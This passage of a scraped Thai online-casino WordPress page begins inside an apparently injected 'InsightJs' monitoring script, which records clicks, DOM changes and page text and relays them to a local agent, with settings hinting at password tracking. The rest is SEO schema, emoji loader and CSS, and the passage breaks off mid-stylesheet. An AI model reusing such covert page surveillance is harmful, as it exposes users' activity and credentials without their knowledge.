   m.removedNodes.forEach(function (sub) {                              if (sub.nodeType === Node.TEXT_NODE)                                  self.handleEvent('change', 'removeText', self.getAncestors(m.target));                              else if (sub.nodeType === Node.ELEMENT_NODE)                                  self.handleEventWithSub('change', 'removeElm', self.getAncestors(m.target), sub);                          });                          m.addedNodes.forEach(function (sub) {                              if (sub.nodeType === Node.TEXT_NODE)                                  self.handleEvent('change', 'addText', self.getAncestors(m.target));                              else if (sub.nodeType === Node.ELEMENT_NODE)                                  self.handleEventWithSub('change', 'addElm', self.getAncestors(m.target), sub);                          });                      }                      else if (m.type === 'characterData' && m.target)                          self.handleEvent('change', 'changeText', self.getAncestors(m.target));                  });              }                self.processStateByElm();          });      },        objId2key2value: {},      processStateByElm: function () {          var self = this;          self.forEachObject('stateByElm', function (page, obj) {              var key2value = {};              if (self.calc(obj, 'condition', [], [], "return true;")) {                  self.applySelector(document, obj.selector).forEach(function (elm) {                      var key = self.calc(obj, 'key', ['e'], [elm]);                      var value = self.calc(obj, 'value', ['e'], [elm]);                      key2value[JSON.stringify(key)] = JSON.stringify(value);                  });              }                var oldKey2Value = self.objId2key2value[obj.id];              oldKey2Value = oldKey2Value ? oldKey2Value : {};              for (var k in key2value) {                  if (key2value[k] !== oldKey2Value[k])                      self.sendEvent('change', page, obj, undefined, { key: JSON.parse(k), old: oldKey2Value[k] ? JSON.parse(oldKey2Value[k]) : undefined, "new": JSON.parse(key2value[k]) });                  delete oldKey2Value[k];              }              for (var k in oldKey2Value)                  self.sendEvent('change', page, obj, undefined, { key: JSON.parse(k), old: oldKey2Value[k] ? JSON.parse(oldKey2Value[k]) : undefined });              self.objId2key2value[obj.id] = key2value;          });      },        /* get ancestors for the element */      getAncestors: function (e) {          var path = [];          for (; e !== document && e !== null; e = e.parentNode)              path.push(e);          return path;      },        /* handles simple events: click, change, addText, changeText, removeText */      handleEvent: function (type, source, ancestors) {          if (this.sendLog)    /* double check not to call elementString in vain */              this.log("handleEvent: type:" + type + " source:" + source + " target:" + this.elementString(ancestors[0]));          var self = this;          this.forEachMatch(source, ancestors, function (page, obj, elm) {              self.send(type, page, obj, ancestors[0], elm);          });      },        /* handles events with sub element: addElm, removeElm */      handleEventWithSub: function (type, source, ancestors, sub) {          if (this.sendLog)    /* double check not to call elementString in vain */              this.log("handleEventWithSub: type:" + type + " source:" + source + " target:" + this.elementString(ancestors[0]) + " sub:" + this.elementString(sub));          var self = this;          this.forEachMatch(source, ancestors, function (page, obj, elm) {              if (!obj.sub_matches || sub.matches(obj.sub_matches)) {                  if (obj.sub_selector) {                      self.applySelector(sub, obj.sub_selector).forEach(function (descendant) {                          self.send(type, page, obj, ancestors[0], elm, sub, descendant);                      });                  }                  else {                      self.send(type, page, obj, ancestors[0], elm, sub);                  }              }          });      },        /* enumerate all obj based on url and source. calls handler(page, obj) */      forEachObject: function (source, handler) {          var self = this;          this.pages.forEach(function (page) {              if (self.testRegex(page.url, document.URL)) {                  page.objects.forEach(function (obj) {                      if (obj.sources.includes(source))                          handler(page, obj);                  });              }          });      },        /* enumerate all matches based on url, source and interactionInterval, matches and selector. calls handler(page, obj, matchedElm) */      forEachMatch: function (source, ancestors, handler) {          var self = this;          this.forEachObject(source, function (page, obj) {              if (obj.interactionInterval && (self.lastInteraction == null || new Date().getTime() - self.lastInteraction > obj.interactionInterval)) {                  if (self.lastInteraction != null)                      self.log('forEachMatch skip rule: interval:' + (new Date().getTime() - self.lastInteraction).toString());              }              else {                  var scope = obj.scope === 'target' ? [ancestors[0]] : ancestors,                      m = obj.matches,                      set = !m && obj.selector ? self.applySelector(document, obj.selector) : null;                  for (var i = 0; i < scope.length; ++i) {                      if ((m && scope[i].matches && scope[i].matches(m)) /* scope[i] may not be element, test if matches is defined */                          || (set && set.includes(scope[i]))) {                          handler(page, obj, scope[i]);                          break;                      }                  }              }          });      },        /* return array of elements after applying commands from the selector settings */      applySelector: function (root, commands) {          const self = this;          var elms = [root];          commands.forEach(function (command) {              var res = [];              elms.forEach(function (elm) {                  if (command.test_text) {    /* test_text command keeps only elements whose text matches regex */                      if (self.testRegex(command.test_text, elm.textContent))                          res.push(elm);                  }                  else if (command.move) {    /* move command transforms element into querySelectorAll set and select shadowRoot if present */                      elm.querySelectorAll(':scope ' + command.move).forEach(function (e) {                          var s = e.shadowRoot;                          res.push(s ? s : e);                      });                  }                  else if (command.exists) {  /* exists command keeps only elements for which selector set is not empty */                      if (self.applySelector(elm, command.exists).length !== 0)                          res.push(elm);                  }              });              elms = res;          });          return elms;      },        /* send event data to websocket, data structure:       * {       *      cat: 'insight' - this is required to route the message to the proper handler       *      type: click | changed - type of the event       *      elm: uint32 - id of the element that fired the event. used for deduplication of the events       *      page: uint32 - id of the hypermonitored location       *      obj: uint32 - id of the hypermonitored object that fired event       *      url: string - current document url       *      token: string - js injection token, used to unique identify browser page       *      values: json - contains all collected information about event and it's context       * }       */      lastSentElm: null,      lastSentElmId: 0,      send: function (type, page, obj, target, e, sub, descendant) {          if (this.lastSentElm !== e) {              this.lastSentElm = e;              this.lastSentElmId++;          }          const values = this.calc(obj, 'values', ['target', 'e', 'sub', 'descendant'], [target, e, sub, descendant]);          if (values)              this.sendEvent(type, page, obj, this.lastSentElmId.toString(), values);      },        sendEvent: function (type, page, obj, elmId, values) {          const t = JSON.stringify({              values: values,              handler: page.handler,              type: type,              elm: elmId,              page: page.id,              obj: obj.id,              url: document.URL,              token: this.token,              proc: this.proc          });          if (this.sendLog)              console.log("[InsightJs] send: " + t);          this.processPacket(t);      },        /* utils: cache compiled regexes */      string2regex: {},      testRegex: function (stringRegex, value) {          if (stringRegex === null)              return true;          if (!(stringRegex in this.string2regex))              this.string2regex[stringRegex] = new RegExp(stringRegex);          return this.string2regex[stringRegex].test(value);      },        /* utils: cache compiled functions */      code2function: {},      calc: function (host, prop, names, args, defaultCode) {          var code = host[prop] ? "return " + host[prop] + ";" : host[prop + "_f"];          if (code == null)              code = defaultCode;          if (code == null) {              this.log("code not found, calc(" + JSON.stringify(host) + "), prop:" + prop);              return {};          }          if (!(code in this.code2function))              this.code2function[code] = new Function(...names, code);          return this.code2function[code].apply(null, args);      },        /* utils: dump html element to the log */      elementString: function (e) {          var html = e.nodeType == Node.TEXT_NODE ? e.data : e.outerHTML;          if (this.sendLogFullData)              return html;          html = html.length > 100 ? html.substr(0, 100) + " ... total len:" + html.length : html;          return html.replace(/\n|\r/g, '#');      },        /* log to console and to the agent */      log: function (message, force) {          if (this.sendLog || force) {              var m = new Date().toLocaleString() + ": " + message;              console.log("[InsightJs] " + m + ", url:" + document.URL);              this.processPacket(JSON.stringify({ handler: "log", module: "InsightJs", message: m, url: document.URL }));          }      },        callSafe: function (name, f) {          if (!this.sendLogExceptions)              f();          else {              try {                  f()              }              catch (e) {                  this.log("exception in " + name + ":" + e.name + ", " + e.message, true);              }          }      }  }},I=6e4,T=null,k=null,C=null,H=null,O=!1,P=null,F=null,J=0,R=null,B=null,_="",x=!1;!function e(t){m()?setTimeout((function(){e(t)}),1e3):t()}((function(){L.extJs&&L.extJs.init(L.token),n()&&(window.addEventListener("focus",r,!0),L.dontTrackWebPasswords&&window.addEventListener("message",E,!1)),n()||L.extJs?g():L.dontTrackWebPasswords&&D()}))}();</script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hridir.org/","url":"https://hridir.org/","name":"ole777 คาสิโนทาง เข้า -","isPartOf":{"@id":"https://hridir.org/#website"},"description":"ยินดีต้อนรับสู่พอร์ทัลคาสิโนออนไลน์ที่ดีที่สุดของประเทศไทย OLE777 ที่ซึ่งคุณสามารถเพลิดเพลินกับเกมที่น่าตื่นเต้นมากมาย รวมถึงกีฬา คาสิโน โป๊กเกอร์ ลอตเตอรี สล็อตแมชชีน เกมออนไลน์ จุดหมายปลายทางสูงสุดสำหรับทุกความต้องการด้านการพนันของคุณ","breadcrumb":{"@id":"https://hridir.org/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://hridir.org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://hridir.org/#website","url":"https://hridir.org/","name":"ole777 คาสิโนทาง เข้า","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hridir.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ole777 คาสิโนทาง เข้า &raquo; ฟีด" href="https://hridir.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ole777 คาสิโนทาง เข้า &raquo; ฟีดความเห็น" href="https://hridir.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hridir.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://hridir.org/wp-includes/css/dashicons.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hridir.org/wp-includes/css/admin-bar.min.css?ver=6.5.2' media='all' />
    <style id="wp-emoji-styles-inline-css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style>
    <link rel="stylesheet" type="text/css" href="/static/css/bxefl.css" media="all" />
    <style id="wp-block-library-theme-inline-css">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
    <style id="rank-math-toc-block-style-inline-css">.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") " ";counter-increment:item}</style>
    <style id="classic-theme-styles-inline-css">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
    <style id="global-styles-inline-css">body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained >:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex > *{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid > *{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)
      !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
    <style>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container 